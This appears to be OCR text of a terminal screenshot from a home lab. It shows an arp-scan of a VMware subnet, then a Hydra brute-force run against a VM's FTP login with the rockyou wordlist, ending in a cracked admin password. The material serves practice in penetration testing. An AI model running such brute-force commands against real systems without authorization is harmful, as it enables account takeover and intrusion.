 Applications Places Tilix Dec 14 16:27
1 / 1 Tilix: d9@D9: ~
1: d9@D9: ~
┌──(d9㉿D9)-[~]
└─$ sudo arp-scan --interface=vmnet8 192.168.88.0/24
[sudo] password for d9:
Interface: vmnet8, type: EN10MB, MAC: 00:50:56:c0:00:08, IPv4: 192.168.88.1
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.88.131 00:0c:29:57:c4:ba VMware, Inc.
192.168.88.254 00:50:56:f6:71:07 VMware, Inc.
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.110 seconds (121.33 hosts/sec). 2 responded
┌──(d9㉿D9)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ftp://192.168.88.131 -vv -t 8
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-14 16:20:02
[DATA] max 8 tasks per 1 server, overall 8 tasks, 14344399 login tries (l:1/p:14344399), ~1793050 tries per task
[DATA] attacking ftp://192.168.88.131:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 150.00 tries/min, 150 tries in 00:01h, 14344249 to do in 1593:49h, 8 active
[21][ftp] host: 192.168.88.131 login: admin password: metallica
[STATUS] attack finished for 192.168.88.131 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-14 16:22:39
┌──(d9㉿D9)-[~]
└─$